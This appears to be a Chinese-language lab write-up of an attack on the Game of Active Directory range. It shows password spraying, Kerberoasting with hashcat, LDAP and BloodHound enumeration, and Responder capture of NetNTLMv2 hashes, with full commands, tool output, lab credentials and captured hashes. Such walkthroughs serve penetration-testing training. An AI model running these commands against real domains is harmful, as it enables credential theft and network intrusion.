找到了有效的用户名和密码hodor
可见错误次数也记录了
或者使用sprayhound
https://github.com/Hackndo/sprayhound
python sprayhound -U users.txt -d north.sevenkingdoms.local -dc 192.168.56.11 --lower

我们可以用有效用户尝试 sprayhound 以避免锁定帐户(选项 -t 设置剩余尝试次数)
sprayhound -U users.txt -d north.sevenkingdoms.local -dc 192.168.56.11 -lu hodor -lp hodor --lower -t 2

查看下锁定次数

现在得到了三个north域的有效的用户凭证
- samwell.tarly:Heartsbane (前边枚举出的 在用户描述里写了密码)
- brandon.stark:iseedeadpeople (通过AS-REP Roasting得到的)
- hodor:hodor (密码喷洒)
现在有了几个账号了 需要进一步扩大权限
列出用户

- 当您在活动目录上获得一个帐户时,要做的第一件事是获得完整的用户列表。
- 一旦你得到它,你就可以在完整的用户列表上进行密码喷洒(你经常会发现其他帐户的密码很弱,比如 username=password、SeasonYear!、SocietynameYear! 甚至 123456)。
GetADUsers.py -all north.sevenkingdoms.local/brandon.stark:iseedeadpeople
or
cme smb -u brandon.stark -p iseedeadpeople -d north.sevenkingdoms.local 192.168.56.11 --users
python impacket-0.10.0/examples/GetADUsers.py -all north.sevenkingdoms.local/brandon.stark:iseedeadpeople Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [*] Querying north.sevenkingdoms.local for information about domain. Name Email PasswordLastSet LastLogon -------------------- ------------------------------ ------------------- ------------------- Administrator 2022-11-29 23:16:56.991203 2022-12-08 23:33:32.526270 Guest <never> <never> vagrant 2021-05-12 19:38:55.922520 2022-12-08 23:38:09.486896 krbtgt 2022-11-29 23:40:54.384925 <never> 2023-01-03 11:09:02.127401 <never> arya.stark 2022-12-08 23:22:05.153754 2022-12-09 21:36:53.270991 eddard.stark 2022-12-08 23:22:09.207041 2023-01-03 21:08:02.475006 catelyn.stark 2022-12-08 23:22:12.386559 <never> robb.stark 2022-12-08 23:22:15.393750 2023-01-03 21:10:20.175615 sansa.stark 2022-12-08 23:22:18.356514 <never> brandon.stark 2022-12-08 23:22:21.241552 2023-01-03 16:12:48.097167 rickon.stark 2022-12-08 23:22:24.226727 <never> hodor 2022-12-08 23:22:27.323817 <never> jon.snow 2022-12-08 23:22:30.400802 <never> samwell.tarly 2022-12-08 23:22:33.502194 <never> jeor.mormont 2022-12-08 23:22:36.452247 <never> sql_svc 2022-12-08 23:22:39.401813 2023-01-03 11:03:34.362067
cme smb -u brandon.stark -p iseedeadpeople -d north.sevenkingdoms.local 192.168.56.11 --users SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople SMB 192.168.56.11 445 WINTERFELL [+] Enumerated domain user(s) SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\sql_svc badpwdcount: 3 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\jeor.mormont badpwdcount: 3 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\samwell.tarly badpwdcount: 3 baddpwdtime: 2023-01-03 08:12:22.488289+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\jon.snow badpwdcount: 3 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\hodor badpwdcount: 1 baddpwdtime: 2023-01-03 08:01:00.519880+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\rickon.stark badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\brandon.stark badpwdcount: 0 baddpwdtime: 2023-01-03 08:12:22.488289+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\sansa.stark badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\robb.stark badpwdcount: 0 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\catelyn.stark badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.488289+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\eddard.stark badpwdcount: 0 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\arya.stark badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.471684+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\krbtgt badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.456059+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\vagrant badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\Guest badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.456059+00:00 SMB 192.168.56.11 445 WINTERFELL north.sevenkingdoms.local\Administrator badpwdcount: 2 baddpwdtime: 2023-01-03 08:12:22.471684+00:00
或者使用ldap search
Useful LDAP queries for Windows Active Directory pentesting
sudo apt install ldap-utils
ldapsearch -H ldap://192.168.56.11 -D "[email protected]" -w iseedeadpeople -b 'DC=north,DC=sevenkingdoms,DC=local' "(&(objectCategory=person)(objectClass=user))" |grep 'distinguishedName:'
而且由于域信任的关系 我们可以使用ldap查询其他域内的用户
ldapsearch -H ldap://192.168.56.12 -D "[email protected]" -w iseedeadpeople -b ',DC=essos,DC=local' "(&(objectCategory=person)(objectClass=user))"

ldapsearch -H ldap://192.168.56.10 -D "[email protected]" -w iseedeadpeople -b 'DC=sevenkingdoms,DC=local' "(&(objectCategory=person)(objectClass=user))"

keberoasting
kerberoasting的知识:
通过SPN发现服务(比如MSSQL)
具有域内普通用户权限
向SPN服务进行交互 请求Kerberos票据(当用户的TGT被验证为有效时,TGS会向用户发送一张票据,该票据使用与SPN关联服务的计算机服务账号相同的NTLM Hash,比如MSSQL账户的Hash)
根据字典爆破生成Hash 去尝试打开该Kerberos票据
如果成功 则获得了MSSQL服务账户的密码
攻击者可以伪造TGS白银票据 在TGS中标识访问账号为域管理员账号 从而获取服务的域管理员访问权限
或者用于委派攻击(服务账号大多都会被设置委派,如果是非约束委派,则获取服务账号的口令后,可直接获取域管理员权限)
在活动目录中,我们经常会看到设置了 SPN 的用户。


GetUserSPNs.py -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -outputfile kerberoasting.hashes

也可以通过cme来实现
cme ldap 192.168.56.11 -u brandon.stark -p 'iseedeadpeople' -d north.sevenkingdoms.local --kerberoasting KERBEROASTING
然后对hash进行爆破
hashcat -m 13100 --force -a 0 kerberoasting.hashes /usr/share/wordlists/rockyou.txt --force
这样又得到了一个用户:
- north.sevenkingdoms.local/jon.snow:iknownothing
(不应该是服务账户吗?为什么得到的是jon.snow的)
目前一共有四个账户了:
- north.sevenkingdoms.local/samwell.tarly:Heartsbane (前边枚举出的 在用户描述里写了密码)
- north.sevenkingdoms.local/brandon.stark:iseedeadpeople (通过AS-REP Roasting得到的)
- north.sevenkingdoms.local/hodor:hodor (密码喷洒)
- north.sevenkingdoms.local/jon.snow:iknownothing(kerberoasting)
share enum
我们有一个域用户,所以我们可以继续使用用户帐户枚举共享
cme smb 192.168.56.10-23 -u jon.snow -p iknownothing -d north.sevenkingdoms.local --shares

现在一个新的共享文件夹是可读的(在该靶场里什么都没有,但在真正的渗透中可能会经常得到有趣的信息)
DNS dump
导出机器的dns解析记录 可能跟我们渗透中常用的arp -a查看arp缓存等目的相似?
https://github.com/dirkjanm/adidnsdump
adidnsdump -u 'north.sevenkingdoms.local\jon.snow' -p 'iknownothing' winterfell.north.sevenkingdoms.local
Bloodhound
- Boodhound 是活动目录渗透测试的最佳工具之一。 此工具将帮助您找到破解 AD 的所有路径,是您武器库中的必备工具!
- 要启动 bloodhound,您首先需要从不同的域中检索所有数据。
在这里由于是linux环境,使用python版本的工具来导出域中的数据
https://github.com/fox-it/BloodHound.py
windows下的话可以使用
https://github.com/BloodHoundAD/SharpHound

BloodHound[.]py(linux)
python bloodhound.py --zip -c All -d north.sevenkingdoms.local -u brandon.stark -p iseedeadpeople -dc winterfell.north.sevenkingdoms.local python bloodhound.py --zip -c All -d sevenkingdoms.local -u [email protected] -p iseedeadpeople -dc kingslanding.sevenkingdoms.local python bloodhound.py --zip -c All -d essos.local -u [email protected] -p iseedeadpeople -dc meereen.essos.local
但是python内的dns解析不到我们在/etc/hosts设定的ip地址 会报类似的错误
我的做法是魔改代码手动指定ip地址


我们现在得到了 3 个域的信息,保存在了zip包里
但是 python 提取并不如windows项目提取的信息那么完整:“支持大部分,但不是所有的 BloodHound (SharpHound) 功能(主要是缺少基于 GPO 的方法)”
然后进行信息可视化
前边的BloodHound.py(linux)和SharpHound(win)是用于提取信息的,这个BloodHound是检索和可视化信息的
https://github.com/BloodHoundAD/BloodHound
首先启动neo4j数据库 然后启动Bloodhound 将zip导入 然后可视化查询
刚开始懒得搭建了 尝试了在线的 没连上

后来根据官方教程本地搭建neo4j
macOS - BloodHound 4.2.0 documentation
成功连上

导入三个zip包
软件不会用 网页上查一下
单个节点都能查到 但是组合起来查不到WP中的效果 估计是bloodhound-python版本导出数据不全(或者我靶场环境)的原因

下边的图参考wp
- 显示所有的域和主机
MATCH p = (d:Domain)-[r:Contains*1..]->(n:Computer) RETURN p
- 显示所有用户
MATCH p = (d:Domain)-[r:Contains*1..]->(n:User) RETURN p

- domain/group/user之间的映射
MATCH q=(d:Domain)-[r:Contains*1..]->(n:Group)<-[s:MemberOf]-(u:User) RETURN q

- 用户ACL
MATCH p=(u:User)-[r1]->(n) WHERE r1.isacl=true and not tolower(u.name) contains 'vagrant' RETURN p
有关bloodhound的更多信息
SharpBloud(Win)

后来我具有rdp权限之后,又在win上导出了数据
在Ubuntu上安装neo4j https://bloodhound.readthedocs.io/en/latest/installation/linux.html https://blog.csdn.net/Fuziqp/article/details/126995896
远程桌面连接到192.168.56.22 以下是作者的命令 我们直接使用RDP客户端
xfreerdp /u:jon.snow /p:iknownothing /d:north /v:192.168.56.22 /cert-ignore
运行SharpHound
.\SharpHound.exe -d north.sevenkingdoms.local -c all --zipfilename bh_north_sevenkingdoms.zip .\SharpHound.exe -d sevenkingdoms.local -c all --zipfilename bh_sevenkingdoms.zip .\SharpHound.exe -d essos.local -c all --zipfilename bh_essos.zip


在ubuntu上启动neo4j(密码[email protected]) 启动BloodHound导入zip包
之前BloodHound.py导出后查不到的数据 现在已经可以查到了
AutoBloody
看到一个微信文章说使用AutoBloody自动利用 这里也试一下
https://github.com/CravateRouge/autobloody
自动利用 BloodHound 显示的 Active Directory 权限升级路径的工具
报错了

可能是依赖没满足

https://neo4j.com/docs/graph-data-science/current/installation/neo4j-server/
好了
继续执行
如下,一共有两条路径,第一条的太远,只手动用第二条path_dict = [pathgen(args)[1]]

也没成功。。 看来自动域渗透还是任重道远啊

在开始使用用户帐户进行攻击之前,我们将退回到没有用户权限的状态,看看可以用responder、mitm6 和 NTLM 中继做什么

这里相关的知识推荐网上搜一搜或者看一下我推荐的那几本书!
https://tttang.com/archive/1548/ 这个博客说的还可以
Responder
https://github.com/lgandx/Responder
可以使用Responder获得如下信息:
- 用户名
- netntlmv1哈希(如果服务器很旧)/ netntlmv2 哈希
- 重定向身份验证的能力(NTLM 中继)
在本靶场中,有两个bot(robb和eddard)可以模拟 LLMRN、MDNS 和 NBT-NS 请求。 一位用户的密码很弱,但没有管理员权限。 另一个用户具有管理员权限但使用强密码。
启动Responder
sudo python Responder.py -I vboxnet0
可见得到了robb.stark的netntlmv2哈希

bot尝试与 bravos 而不是 braavos 建立 smb 连接。 dns 不知道没有两个“a”的 bravos,因此默认情况下 Windows 将发送广播请求以查找关联的计算机。 使用Responder,我们回答那个广播查询并说这个服务器是我们,所以我们从用户那里得到连接。
再过几分钟(eddard 被设置为每 5 分钟运行一次,robb每 3 分钟运行一次)我们也从 eddard.stark 获得了一个连接:
netntlm 哈希不能用于传递哈希,但可以破解它们以找回密码。
NTLM hash是windows登录密码的一种hash,可以在Windows系统的SAM文件或者域控的NTDS.dit文件中提取到,NTLM hash支持哈希传递攻击
Net-NTLM hash是网络环境下NTLM认证的hash,该hash不能进行哈希传递,但是可以用于ntlm中继攻击。可以破解。https://www.jianshu.com/p/a210528f9b35
robb.stark::NORTH:0876b18a01701f91:970A0BA34C898C3615C43ED75A2E0687:0101000000000000801D56604C20D901D532BF1FCD2CF6530000000002000800420058005200550001001E00570049004E002D004500410032004B00410056004900390039004400300004003400570049004E002D004500410032004B0041005600490039003900440030002E0042005800520055002E004C004F00430041004C000300140042005800520055002E004C004F00430041004C000500140042005800520055002E004C004F00430041004C0007000800801D56604C20D901060004000200000008003000300000000000000000000000003000007815A1B417C8AA4EBB4C38038626559940F976CA8BF6562462BACDFFE612B2400A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F0073000000000000000000 eddard.stark::NORTH:d465d8c2f614afeb:2AAA9D19160E8BF346F672371E1A8498:0101000000000000801D56604C20D901062B9C9BC8AB098D0000000002000800420058005200550001001E00570049004E002D004500410032004B00410056004900390039004400300004003400570049004E002D004500410032004B0041005600490039003900440030002E0042005800520055002E004C004F00430041004C000300140042005800520055002E004C004F00430041004C000500140042005800520055002E004C004F00430041004C0007000800801D56604C20D901060004000200000008003000300000000000000000000000003000007815A1B417C8AA4EBB4C38038626559940F976CA8BF6562462BACDFFE612B2400A001000000000000000000000000000000000000900140063006900660073002F004D006500720065006E000000000000000000
hashcat -m 5600 --force -a 0 responder.hashes rockyou.txt
我们很快得到另一个用户帐户 robb.stark:sexywolfy。 这足以攻击north域,因为其是winterfell(north域)的管理员。(我认为这是WP作者的笔误,eddard才是管理员)
Eddard的密码比较强,用这个方法是破解不了的。 这并不意味着我们无能为力。 我们可以做的是将 eddard 连接中继到unsigned smb 服务器
Responder 将日志保存在 /opt/tools/Responder/logs(在 exegol 上),如果您需要再次显示它们。
如果要删除以前捕获的日志(消息跳过以前捕获的哈希)删除文件 /opt/tools/Responder/Responder.db
回顾一下目前的权限:
